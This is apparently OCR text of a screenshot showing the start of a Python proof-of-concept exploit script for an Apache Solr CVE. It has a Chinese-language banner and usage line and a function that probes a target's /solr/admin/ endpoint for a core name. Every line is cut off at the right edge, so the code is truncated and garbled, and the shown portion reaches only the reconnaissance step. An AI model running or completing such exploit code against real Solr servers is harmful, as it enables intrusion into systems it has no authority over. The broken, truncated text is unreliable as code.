
import re

import base64

import time

from lxml import etree

import json

from requests.packages.urllib3.exceptions
def title():

    print('+------------------------------
    print('+  \033[34mPOC_Des: http://wik
    print('+  \033[34mGithub : https://gi
    print('+  \033[34m公众号  : PeiQi文库    
    print('+  \033[34mVersion: Apache Sol
    print('+  \033[36m使用格式: python3 CVE-
    print('+  \033[36mUrl    >>> http://x
    print('+  \033[36mFile   >>> 文件名称或目
    print('+------------------------------
def POC_1(target_url):

    core_url = target_url + "/solr/admin/
    try:

        response = requests.request("GET"
        core_name = list(json.loads(respon
        print("\033[32m[o] 成功获得core_name
        return core_name
